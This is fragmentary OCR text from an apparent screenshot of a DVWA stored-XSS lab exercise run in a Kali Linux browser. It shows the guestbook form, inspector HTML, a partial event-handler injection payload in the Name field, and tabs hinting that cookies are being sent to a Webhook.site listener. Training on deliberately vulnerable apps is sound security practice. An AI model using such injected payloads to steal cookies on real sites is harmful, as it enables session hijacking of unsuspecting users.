 Vulnerability: Stored Cros
Webhook.site - Test, proc
Vulnerability: Stored Cros
Directory listing for /?cookie=
localhost/DVWA/vulnerabilities/xss_s/
Container 1
130%
nux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
" onclick="location.href" style=display:bloc
Message *
Testing
Sign Guestbook
Clear Guestbook
Name: Message: Testing
Name: Message: test
nspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Cookie-Editor
TML
<form method="post" name="guestform" "="">
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="100">
</td>
</tr>
<tr></tr>
Filter Styles
:hov
.cls
element {
in
}
input, textarea, select {
main.cs
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css
font-size: 13px;